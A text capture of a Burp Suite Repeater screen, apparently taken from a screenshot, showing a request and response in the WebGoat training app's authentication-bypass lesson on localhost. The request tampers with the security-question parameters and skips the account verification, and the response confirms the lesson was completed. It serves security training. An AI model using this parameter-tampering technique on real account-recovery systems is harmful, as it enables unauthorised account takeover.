 1 2 3 4 (genmon)XXX 7:13
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2-52011 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2
Send Cancel Burp AI Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 99
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=pepo11
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=29178206DE820B9C67F3C206607195A1
19 Connection: keep-alive
20
21 secQuestionA=catherine&secQuestionB=old+town&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 04 Nov 2026 12:13:30 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 294
7
8 {
9 "lessonCompleted":true,
10 "feedback":
"Congrats, you have successfully verified the account without actually verifying it. Y
ou can now change your password!",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"VerifyAccount",
15 "attemptWasMade":true
16 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Custom actions
Done 449 bytes | 56 millis
Event log (1) All issues Memory: 160.3MB of 1.46GB Disabled